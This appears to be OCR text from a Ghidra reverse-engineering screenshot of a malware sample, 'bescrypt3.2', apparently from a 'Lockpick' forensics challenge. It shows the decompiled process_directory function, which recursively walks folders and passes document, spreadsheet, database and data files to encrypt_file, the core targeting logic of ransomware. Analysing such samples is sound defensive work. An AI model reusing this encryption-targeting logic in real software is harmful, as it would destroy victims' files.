 CodeBrowser: Lockpick:/bescrypt3.2
File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F F V B
Program Trees
bescrypt3.2
.bss
.data
.got.plt
.got
.dynamic
.fini_array
.init_array
.eh_frame
Program Tree ×
Symbol Tree
encrypt_file
frame_dummy
FUN_00101020
main
process_directory
register_tm_clones
Labels
Classes
Namespaces
Filter:
Data Type Manager
Data Types
BuiltInTypes
bescrypt3.2
generic_clib_64
ntddk_32
ntddk_64
winapi_32
winapi_64
Filter:
Listing: bescrypt3.2
0010149e 48 89 c7 MOV
001014a1 e8 9a fb ... CALL
001014a6 85 c0 TEST
001014a8 74 1e JZ
001014aa 48 8b 85 ... MOV
001014b1 48 89 c6 MOV
001014b4 48 8d 05 ... LEA
001014bb 48 89 c7 MOV
001014be b8 00 00 ... MOV
001014c3 e8 c8 fb ... CALL
LAB_001014c8
001014c8 48 81 c4 ... ADD
001014cf 5b POP
001014d0 41 5c POP
001014d2 5d POP
001014d3 c3 RET
**************
*
**************
undefined proc
undefined AL:1
undefined8 Stack[-0x10
undefined8 Stack[-0x18
Decompile: process_directory - (bescrypt3.2)
1
2 void process_directory(char *param_1,undefined8 param_2)
3
4 {
5 int iVar1;
6 char *pcVar2;
7 char local_418 [1024];
8 dirent *local_18;
9 DIR *local_10;
10
11 local_10 = opendir(param_1);
12 if (local_10 == (DIR *)0x0) {
13 printf("Error opening directory: %s\n",param_1);
14 }
15 else {
16 while (local_18 = readdir(local_10), local_18 != (dirent *)0x0) {
17 iVar1 = strcmp(local_18->d_name,".");
18 if ((iVar1 != 0) && (iVar1 = strcmp(local_18->d_name,".."), iVar1 != 0)) {
19 snprintf(local_418,0x400,"%s/%s",param_1,local_18->d_name);
20 if (local_18->d_type == '\x04') {
21 process_directory(local_418,param_2);
22 }
23 else if ((local_18->d_type == '\b') &&
24 (((((pcVar2 = strstr(local_18->d_name,".txt"), pcVar2 != (char *)0x0 ||
25 (pcVar2 = strstr(local_18->d_name,".sql"), pcVar2 != (char *)0x0)) ||
26 (pcVar2 = strstr(local_18->d_name,".pdf"), pcVar2 != (char *)0x0)) ||
27 ((pcVar2 = strstr(local_18->d_name,".docx"), pcVar2 != (char *)0x0 ||
28 (pcVar2 = strstr(local_18->d_name,".xlsx"), pcVar2 != (char *)0x0)))) ||
29 ((pcVar2 = strstr(local_18->d_name,".csv"), pcVar2 != (char *)0x0 ||
30 ((pcVar2 = strstr(local_18->d_name,".json"), pcVar2 != (char *)0x0 ||
31 (pcVar2 = strstr(local_18->d_name,".xml"), pcVar2 != (char *)0x0)))))))) {
32 printf("Encrypting: %s\n",local_418);
33 encrypt_file(local_418,param_2);
34 }
35 }
36 }
37 closedir(local_10);
38 }
39 return;
40 }
41
Decompile: process_dir... × Defined Strings ×
001014d4 process_direct... PUSH RBP